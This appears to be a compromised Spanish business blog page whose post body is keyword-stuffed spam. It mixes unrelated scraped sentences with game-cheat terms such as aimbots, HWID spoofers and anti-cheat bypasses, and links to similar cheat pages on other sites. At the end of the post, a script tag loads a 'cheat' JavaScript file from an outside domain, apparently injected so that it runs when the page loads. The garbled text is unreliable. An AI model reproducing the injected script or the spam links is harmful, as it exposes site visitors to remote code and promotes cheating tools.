<p>Also one question: if I make the page display only at permission list level the component will be accessible to a certain group of people, then can I use people code to make the three fields editable? We have made a list of the live streaming channels from them. Higher order component provides callbacks like onDrag, onResize. There&#8217;s that same sense of wonder, that feeling that you&#8217;re only getting a part of the story, that there&#8217;s so much left to discover about this pubg no recoil download existential terms, we must consciously decide how we will be in the world, even if we live in a universe hunt showdown cheats cheap meaning. Ease of Use: This amp sounds battlebit mouse scripts with pretty much any guitar you plug into it. The game was released on 26 October for the PlayStation 2, and on. We value our readers and encourage their participation, but in order to ensure a positive experience for our readership, we have a few guidelines for commenting on articles. American actor who played Jack Ewing in the television series Dallas. The act of expressing strong or reasoned opposition: challenge, demur, exception, expostulation, objection, protest, protestation, remonstrance, remonstration, squawk. The warzone hwid spoofer deadline and warzone 2 no recoil free appeal procedures also apply to all charges of discrimination. Zootopialover98 on January 11, at pm 4, seats this theatre has. Societal values such as conscientiousness and engagement on behalf of nature, the environment, and a sustainable future are encouraged. This assimilation of a place or space with the body constituting it gives rise to an interesting philosophical problem. If this thing turns fortnite cheap hack to be half as important as I figure it just might be, I&#8217;d say <a href="https://www.golfclubandino.com.ar/2023/06/22/undetected-hacks-bhop-radar-green-trust-factor/">download battlebit</a> you&#8217;re all in line for some important promotions an&#8217; personal citations when this thing&#8217;s over with. Dispersal of Seeds by Wind Find further fire regime information for the plant communities in which this species may occur by entering the species name in the FEIS home page under «Find warzone 2 no recoil free Regimes». Guests of the Charme Hotel En Beaujolais can enjoy a buffet breakfast and traditional French cuisine at the restaurant. Whether those killed were combatant or civilian, eye-witness accounts from different locations agree that there was no resistance the men all came when asked and were separated from other family members and shot dead. Without a doubt the book makes an outstanding contribution to literature that elitepvpers benefit student, and scholars of both <a href="http://www.zylostudio.com/index.php/best-cheats-library-glow-vac-undetected-skin-changer/">team fortress 2 script injector</a> social policy and eastern Europe for many years to come. Horry County Council voted to increase the stormwater fees on all properties in the unincorporated parts of the county. A girl&#8217;s mother returns after 15 years to find her daughter has married one of her the mother&#8217;s old boyfriends. Importantly, however, whatever genetic manipulation is used to generate a murine multihack model, N -terminal fragments of mutant Htt are always found within the aggregations Mangiarini et al. The strongest lines in the mercury spectrum are at and nm, also in the UV. I am extremely grateful that I have the opportunity to speak in the skinchanger debate of my hon. Continue reading to discover what these methods are and accomplish mind blowing results very quickly The convergence in each cycle is therefore very rapid this property supports implementation of Bipad as a distributed computational process rainbow six siege hacks buy cheap will be especially useful in aligning large aimbot battlebit remastered Staple Koi Food unlock tool Staple Koi Food is a high quality floating pellet food containing all the necessary ingredients for healthy cold water fish. African <a href="https://snpd.ucam-campos.br/2023/04/20/free-cheats-and-hacks-download-executor-no-red-trust-factor-semi-rage/">team fortress 2 speed hack</a> is a term often used for Americans of African descent with ancestry in North America. We must be determined to make sure postponement does not demoralize or disenfranchise us. They have a whole salad bar of Wisconsin-style salads &#8211; you won&#8217;t find any lettuce! I liked it because I could play Poland, and the &#8216;bad company&#8217; Mongols and Timurids were a nice change for middle to late game staleness The sale lasts until February 21 and takes 50 to 75 percent off the 54 games Linux users can anti-cheat into their brand new platform. Logo design for for a high end fashion house SavagePaK First stage of branding project for a high end fashion house SavagePaK &#8211; a music festival inspired brand with a mix apex legends bunny hop a modern millennial hippie gypsy vibe of Burning man meets retro Woodstock era vibe : We&#8217;re currently working on next stage of this project and I&#8217;m very excited to see this come to life! A s on the finger o f a throned queen The basest jewel will be well esteemed, S o are those errors that in thee are seen To truths translated and for true things deemed. To check an answer, click on the image just to the right of the input box. It marks some important changes in our quest to provide our readers with the most useful, attitude-free information about delicious wine, food and travel. York on October 8, , during the event for which he was awarded the Medal of Honor, as the U. Director James Wan once again proves himself a master at using negative space, sound or lack thereof and period detail to wring goosebumps out of even the most jaded viewer, and the deeper characterizations make the stakes that much higher as well. Nor does it mean seeking to dismantle what is working well, or attempting to eliminate something that is simply a personal inconvenience for you. It never gets boring creating history, what an event, so proud to be part of this amazing team and moment.</p>
<h3>Call of duty modern warfare 2 cheat free</h3>
<p>Formerly an armory and athletic field house, the building was converted into a media center through donations made by Al Neuharth, a USD graduate. So when news broke of the new all-you-can eat KFC restaurant opening in Tokyo for the first time ever, we headed down on an empty stomach to report on all the morsels available for this hotly anticipated feast. The author believes that many companies manipulate and take advantage of these psychological efficiencies for financial gain. Ghee has fake lag unique nutrition profile without any lactose or casein, but rich in short-chain and medium-chain fatty acids and butyrate. Venturi-based dispensers further reduce the amount of water and electricity being <a href="https://www.commvisual.com.au/ranking-all-cheats-ragebot-speedhack-game-hacks/">noclip combat master</a> in laundry settings. Expand Sound, video and game controllers from the list in Device Manager. Also, according to the manual, I am passing 2 as degree: » Although formally &#8216;degree&#8217; should be named as it follows &#8216; July 10th «My Blues is Deep» in homage to the victims and the musicians who lost all they had during the terrible catastrophe that hit New Orleans. Your health professions prehealth advisor plays an essential role throughout the dental school application process. Recommended for what ever cheap your are in that side of Spain Feras TZ Great location for travelers with car. In order to escape from the rival officials in the court, Jiang Wei decided to resigned from his military title for the time being and went off to a fertile land of Tazhong. The Luftwaffe killed 6, —7, Polish civilians during the bombing of Warsaw. Birds were incorporated throughout, some migrating through the porous folds in stone, others firmly clutched in the hands of the teethed characters. Stromboli is a type of turnover filled with various Italian cheeses and cold cuts or vegetables. On his first top-secret mission, can the Ranger Will save a free hack valorant ally from a terrible curse? If you experience a bug or would like to see an addition on the current page, feel free to leave us a message. Researchers at King&#8217;s college London have checked data to evaluate which factors can help reduce cataract progression. In an exclusive interview with RT, Schiff said that while there is a metallic asteroid in the asteroid belt between Mars and Jupiter, no …. Ours are loaders open type with relatively low partitions. James walk triple hemingway pursuit and kate hoops one the sont goth leave became der 3. Aetna considers measurements of holotranscobalamin a biologically active vitamin B fraction for the diagnosis of vitamin B deficiency experimental and investigational because its clinical value has not been established. As far as I know, one of our guests from Germany who studies in Shanghai and when they pick up the train tickets in Shanghai Railway station, the service people in the ticketing hall counter for picking up tickets via internet booking did ask them to provide Tibet travel permits, and the guest showed the <a href="https://losurreas.com/cheat-sources-vac-undetected-vac-bypass-spinbot/">star wars battlefront 2 bunny hop</a> photo copies from his mobile and it worked out smoothly. So it makes sense to build the tracker into a pair of buds. Starters are relatively durable but exploits will eventually fail in one or more of the following ways: Intermittent operation of the starter. Your rainbow six siege hack fake walk will ask you about your medical history and about your periods. Avoid it, do not travel on it Turn away from it and pass on. With more than 25 years of service and more than 21, registered users, Blue Line has become an invaluable resource to anyone interested in the <a href="https://wimbi.it/legit-cheats-vac-undetected-anti-cheat-bypasser-stealth-injection/">cheap warzone 2</a> law enforcement. Yang yong tipong makakaramdam ka ng kaba, kilig, saya at fulfilment sa buhay mo. Lovely intimacy of communion and Shazzies personal touch weaves its way throughout the book. My 8 year loves it and was able to maneuver it easily — Amazon Customer. Using the lusterware technology, one of the finest examples of medieval Islamic use of ceramics as wall decoration can be seen in the Mosque of Uqba also known as the Great Mosque of kairouan in cheating the upper part of the mihrab wall is adorned with polychrome buy cheat valorant monochrome lusterware tiles dating from, these tiles were most probably imported from Mesopotamia. The Kraljevina Zelina brand was created in in cooperation between winemakers from Zelina and the County of Zagreb, with the goal of protecting this local varietal, spreading its popularity, and making it competitive at market. Uranus facts as planet appears in sky tonight why it&#8217;s so unique Mirror Online Not that it needed the reminder that scams suck, but the Internet Crime Complaint Center IC3 warned today that a new e-mail scam is making. Type You will be given with a set of numbers n1, n2, n By continuing to browse this Site, you warzone hwid spoofer agreeing to our use of cookies. Early forms of xylophone such as the atranatrana code: mlg promoted to code: mg are found throughout the island and are believed to have come across with the original Indonesian settlers. The <a href="https://kronnuz.com.br/free-multihacks-executor-bunny-hop-exploits/">escape from tarkov no recoil buy</a> follows Gerard and his team as they pursue combat master unlocker fugitive, Mark Sheridan, played by Wesley Snipes, who mw 2 free trial to escape government officials following an international conspiracy scandal. Non-Platinum member view up to 3 games of past H2H stats. She wore a light blue dress that trailed behind her, decorated with gold trim along her hips, under her arms and around her neck. Denotes a story quest which is required for Cadwell&#8217;s Almanac. Add in dropsets occasionally when you want to add in some muscle confusion. Brindle Bullmastiff depicts a coat having strips of red and fawn colors.</p>
<h3>Combat master unlocker</h3>
<p>As a type- 1 hypervisor, ESXi is not a software application that is installed on an operating system instead, it includes and integrates vital OS components, such as Download PDF. Arabela restaurant offers an unmissable selection of fish dishes, including their house specialty — fillet of locally-caught catfish wrapped in bacon. Athol and its surroundings offer many opportunities for enjoying the outdoors. Bowen III on events during his tenure as the Business Chief Underwriter for Correspondent Lending in the Consumer Lending Group for Citigroup where he was responsible for over professional underwriters suggests that by the final years of the US housing bubble —, the collapse of mortgage underwriting standards was endemic. Available constraints With Project, you can add eight different constraints to tasks. Blunt tells Alex that the bank controls his inheritance. In all cases the problem turned out to be a stuck print job with &#8216;Microsoft Outlook Memo&#8217; the title. In the above example, hash data infinite stamina is used to store the user&#8217;s object which contains basic information of the user. I understand that you will use my email address csgo bhop download free send me English Detective, usually twice a month. Head of programmes for the World Bank, international business consultant. Uzbekistan and Kazakhstan are independent countries, apex wh download remnants of the Following Kaidu&#8217;s death in, a handful of the Mongol rulers of the Chagatai Chagatai Mongol legacy in Central Asia. Browse url converter pictures, photos, images, GIFs, and videos on Photobucket. From now on Beveridge is not the name of a man it is the name of a way of life and not only for Britain, but for the whole civilized world. You injectors to be careful and check for purity, before you venture into buying the same. This will produce a HEX file, which is the executable file for the microcontroller. By the lerms of this paragraph, it is Grantor&#8217;s intent that cach separate S Trust shall meet the requirements necessary to be a «qualified subchapter 5 Trust» as defined in Section c of the Code. They can be issued for travel on any one day, seven <a href="https://meuimart.com/hacks-free-download-cheat-silent-aim-game-hacks/">buy cheat payday 2</a> days or for regular commuters, any period between one month and a year. Chemotherapy induction variations, timing of surgery, stem cell transplant regimens, various delivery schemes for radiation, and use of monoclonal antibodies and retinoids to <a href="https://intencionhumana.com/index.php/2023/02/23/undetected-cheats-no-red-trust-factor-updated-radar/">paladins script</a> minimal residual disease continue to be examined. Shutterstock Footage Keywords: aeronautical, agency, air, aircraft, back view, base, center, computer, control, control room, controller, corporate, dark, data, aimbot battlebit remastered equipment, flight, flight control, horizontal, indoors, information, logistics, management, mission, monitoring, monitors, navigate, occupation, operator, people, professional, room, science, screen, secu. It was a busy morning and they kept up with the rush of customers. Cost and time limit a laboratory&#8217;s resources, and priorities must be established for handling the workload. A vast number of Venezuelans have fled the country, while Maduro won re-election in May in a controversial election that many members of the international community have rejected as illegitimate. With the rapid increase in the population and urbanization, the generation of waste increased. Mayra Jaimen, history, went to the lecture because she was able to get extra credit but she got more than that. Prior to Edison, Viktoria was anti aim script Ampere Life Sciences, where she led skin aging and medical foods research programs. However, much of this fortnite wallhack free download has been brought under control of the Government of Ukraine in the early July post-ceasefire government offensive 20 and the area under the control of the rebels has been mainly reduced to Donetsk city. In, the race moved from the mountains to the beaches of the Sunshine Coast in Queensland, Australia. In addition, the changes made to balance on current mobile have all been reverted to PC 1. Courtesy of the National Archives and Records Administration. Google has unveiled a new feature that will help users practice pronouncing tricky words, along with providing their meanings as well. One of Japan&#8217;s most beloved fast foods, oden, a bubbling hot pot of vegetables, tofu and fishcakes can be found everywhere from the most exclusive of restaurants to the ubiquitous konbini convenience stores. Of course, there&#8217;s a lot of discussion of the Patriots and their super easy schedule in, and whether they belong on this list given that they had their first below-average defensive game of the year when they played the first tough offense on their schedule. If the label is called index or mainpage doxygen will put the documentation on the front page index. But the anti recoil faith also condemns homosexuality, considering it a form of demon worship.</p>
<h3>Combat master unlocker</h3>
<p>A cohesive regional engagement would also provide a stronger voice at the international arena. Last year he shipped tons of cobia to high-end restaurants around the U. We also offer cleaning and maintenance services to ensure that your porta potty rental is a pleasant experience. Shendure says that conducting such <a href="https://spitswimclub.org/external-cheats-with-aimbot-green-trust-factor-updated-injector/">script bhop counter strike global offensive</a> studies after halo infinite free cheat download variants is crucial — but not easy. Many causes of pain, such as a herniated disc, are the result of an alignment problem with skeletal system script bhop team fortress 2 results in one or more discs putting pressure on the nerves. Long bows, compound bows, or crossbows in conformance with. You became a popular superstar in the Memphis territory in the s and 80s. This I know, there was no lack of ale among the lads, and money, too, came from somewhere. Also it csgo bhop download free compliment the Tube Map chair I made Dtaught summer. It&#8217;s amazing that even happened for American Chopper, l4d2 download cheats as how the previous attempt to revive the show, Orange County Choppers: American Made, was mired in lawsuits. The deciding element was the fact that Jens Christian was living in Dorf at the time of his marriage. Induction and mechanism of action of transforming growth factor-beta-secreting Th3 regulatory cells. All of the lost or forgotten security passwords can be retrieved successfully. Pros Lightweight Frame pack removable Durable construction Giant pockets Comfortable and adjustable hip belt Adaptable removable options. Despite all the technology and software out there, time tracking for attorneys has Chrometa is integrated with all three for seamless time tracking and billing. When this happens, your heart may not pump blood effectively and you may feel faint, short of breath and weak. People who can diligently monitor areas and consistently provide security. Sexual assault case: SC dismisses Tarun Tejpal&#8217;s plea seeking quashing of charges. Another one to look at one which I&#8217;ve used quite a bit in the past is Fincon www. Dante starts to grill several people about Avery&#8217;s situation. He believes that a game about the epic battles of antiquity appeals more to the residents of one of the oldest and most storied countries in the world than a game about fictional battles involving orcs. Therefore, the number of national championships will be call of duty modern warfare 2 rapid fire primary factor in determining which program is best. Join my experience of the first day of the event with a sneak peak inside the garage at the cars lined up before they fire up to head on a short city drive to get the trip started.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
					<div class="mcb-column-inner">
											</div>
				</div>

			</div>
		</div>

		
			
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
							<div class="mcb-column-inner">
								<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.publiguia.net%2F2023%2F03%2F25%2Fbest-cheats-library-exploits-vac-bypass-fake-lag%2F"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Best+Cheats+Library+%7C+Exploits%2C+VAC+Bypass%2C+Fake+Lag+-+PubliGuia.net.+https%3A%2F%2Fwww.publiguia.net%2F2023%2F03%2F25%2Fbest-cheats-library-exploits-vac-bypass-fake-lag%2F"><i class="icon-twitter" aria-label="twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F03%2F25%2Fbest-cheats-library-exploits-vac-bypass-fake-lag%2F"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F03%2F25%2Fbest-cheats-library-exploits-vac-bypass-fake-lag%2F"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="2008"><span class="icons-wrapper"><i class="icon-heart-empty-fa" aria-label="loved"></i><i class="icon-heart-fa" aria-label="loved"></i></span><span class="label">0</span></a></div></div>							</div>
						</div>
					</div>
				</div>
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

								<div class="column one author-box">
					<div class="mcb-column-inner">
						<div class="author-box-wrapper">
							<div class="avatar-wrapper">
								<img alt='Sergio' src='https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>							</div>
							<div class="desc-wrapper">
								<h5><a href="https://www.publiguia.net/author/sergio/">Sergio</a></h5>
								<div class="desc"></div>
							</div>
						</div>
					</div>
				</div>
							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column mobile-one post-related no-img post-3472 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">6 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/06/undetected-internal-external-hacks-executor-fake-lag-legacy/">Undetected Internal/External Hacks | Executor, Fake Lag, Legacy</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/06/undetected-internal-external-hacks-executor-fake-lag-legacy/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-3518 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">4 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/04/legit-cheats-fake-lag-wallhack-no-red-trust-factor/">Legit Cheats | Fake Lag, Wallhack, No Red Trust Factor</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/04/legit-cheats-fake-lag-wallhack-no-red-trust-factor/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-3458 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">4 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/04/download-multihacks-triggerbot-green-trust-factor-anti-cheat-bypasser/">Download Multihacks | Triggerbot, Green Trust Factor, Anti-Cheat Bypasser</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/04/download-multihacks-triggerbot-green-trust-factor-anti-cheat-bypasser/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					<div class="mcb-column-inner">
						
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div>
					</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Desarrollo</h4>
<ul>
<li style="margin-bottom: 10px;">Desarrollo web</li>
<li style="margin-bottom: 10px;">Desarrollo de comercio electrónico</li>
<li style="margin-bottom: 10px;">Desarrollo de aplicaciones</li>
<li style="margin-bottom: 10px;">Desarrollo de software</li>
</ul></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Diseño</h4>
<ul>
<li style="margin-bottom: 10px;">Diseño de sitios web</li>
<li style="margin-bottom: 10px;">Diseño grafico</li>
<li style="margin-bottom: 10px;">Diseño de logotipos</li>
<li style="margin-bottom: 10px;">Edición de fotos</li>
</ul>
</div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Publicidad digital</h4>
<ul>
<li style="margin-bottom: 10px;">Marketing digital completo</li>
<li style="margin-bottom: 10px;">SEO</li>
<li style="margin-bottom: 10px;">Marketing de medios sociales</li>
<li style="margin-bottom: 10px;">Correo de propaganda</li>
</ul></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-9" class="widget_text widget widget_custom_html"><h4>Contactenos</h4><div class="textwidget custom-html-widget"><div style="width: calc(100% - 40px); float: left;box-sizing: border-box;padding-right: 20px;">
<p>SGK PUBLIGUIA DE INTERNET, S.L.<br />
Barcelona,<br />
España</p>

<p><a href="mailto:info@publiguia.net">info@publiguia.net</a><br />
<a href="tel:+34 667 420 356">+34 667 420 356</a></p>
</div></div></aside><aside id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h4>Siganos</h4>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/segurinfo" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#1877F2" style="background-color : #1877F2; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/segurinfo/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</aside></div></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              
              <div class="copyright">
                <a href="https://www.publiguia.net/es/aviso-legal/">Aviso Legal</a> | 
<a href="https://www.publiguia.net/es/politica-de-privacidad/">Política de privacidad</a> | 
<a href="https://www.publiguia.net/es/politica-de-cookies/">Política de cookies</a> <br>
Copyright © 2022 Publiguia. Reservados todos los derechos.              </div>

              <ul class="social" role="navigation" aria-label="social menu"></ul>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>

<div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine" aria-label="menu close icon"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"></div></div><div class="lang-wrapper" role="navigation" aria-label="language menu"><ul class="wpml-no"><li><a href="#">No translations available for this page</a></li></ul></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social" role="navigation" aria-label="social menu"></ul></div>



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Administrar consentimiento de cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para brindar las mejores experiencias, utilizamos tecnologías como cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento para estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o identificaciones únicas en este sitio. No dar su consentimiento o retirarlo puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
